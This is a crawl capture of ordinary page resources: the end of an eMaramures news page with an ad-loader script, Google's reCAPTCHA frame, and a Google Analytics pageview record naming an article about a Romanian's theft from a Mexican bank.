                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z4Jkt9ZEhBj9yso-nWfOTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147561068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=942318853&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fcum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani%2F&ul=en-us%40posix&dt=Cum%20a%20reu%C5%9Fit%20un%20rom%C3%A2n%20s%C4%83%20jefuiasc%C4%83%20o%20banc%C4%83%20din%20Mexic%20%C5%9Fi%20s%C4%83%20fure%2026%20de%20milioane%20de%20dolari%20americani%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1827863857&gjid=1478832921&cid=2133632689.1769147550&tid=UA-101668959-1&_gid=1171481374.1769147550&_r=1&_slc=1&z=1861403999
body_size: -450
content:
2,cG-658W253SJM